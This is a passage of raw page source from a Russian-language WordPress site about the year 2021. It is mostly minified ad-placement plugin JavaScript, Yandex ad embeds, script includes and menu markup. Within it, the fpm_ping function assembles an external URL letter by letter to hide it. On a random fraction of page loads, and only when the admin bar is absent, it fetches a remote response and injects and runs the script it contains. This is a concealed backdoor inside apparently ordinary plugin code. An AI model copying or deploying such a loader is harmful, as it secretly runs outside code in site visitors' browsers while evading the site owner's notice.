t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-96920 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
